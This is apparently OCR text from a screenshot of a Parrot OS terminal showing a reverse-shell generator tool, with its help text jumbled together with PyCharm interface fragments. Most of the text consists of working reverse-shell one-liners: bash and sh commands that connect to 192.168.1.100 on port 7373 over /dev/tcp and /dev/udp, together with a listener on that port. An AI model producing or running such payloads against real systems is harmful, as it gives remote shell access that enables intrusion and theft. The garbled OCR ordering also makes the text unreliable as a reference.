 ┌─[root@parrot]─[~]
└──╼ #reverseshellgenerator -a 192.168.1.100 -p 7373 --payload bash --listen
-h, --help show this help mes
-a ADDRESS, --address=ADDRESS
Bash TCP:
The listen address
bash -i >& /dev/tcp/192.168.1.100/7373 0>&1
PORT, --port=PORT The listen port
--payload=PAYLOAD payload type
0<&196;exec 196<>/dev/tcp/192.168.1.100/7373; sh <&196 >&196 2>&196
for incom
permission)
/bin/bash -l > /dev/tcp/192.168.1.100/7373 0<&1 2>&1
list all available
[root@parrot]─[~]
Bash UDP:
#_
sh -i >& /dev/udp/192.168.1.100/7373 0>&1
Structure
Listening on 0.0.0.0 7373
Terminal Python Packages Python Console
PyCharm 2021.1.2 available // Update... (3 minutes ago)